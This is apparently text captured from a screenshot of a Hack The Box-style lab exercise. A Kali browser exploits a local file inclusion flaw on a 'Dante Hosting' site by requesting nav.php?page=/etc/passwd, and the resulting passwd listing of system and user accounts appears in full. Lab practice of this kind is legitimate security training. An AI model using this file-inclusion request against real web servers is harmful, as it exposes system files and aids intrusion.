 Dante Hosting
172.16.1.10/nav.php?page=index.html
chis
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
+44 114 2020202 Support@noanswer.htb Live chat Login / Register
HOME ABOUT HOSTING PAGES NEWS CONTACT
172.16.1.10/nav.php?page=/et http://172.16.1.10/nav.php?pa
view-source:http://172.16.1.10/nav.php?page=/etc/passwd
chis
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 margaret:x:1001:1001::/home/margaret:/bin/lshell
48 mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false
49 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
50 omi:x:998:997::/home/omi:/bin/false
51 omsagent:x:997:998:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash
52 nxautomation:x:996:995:nxOMSAutomation:/home/nxautomation/run:/bin/bash
53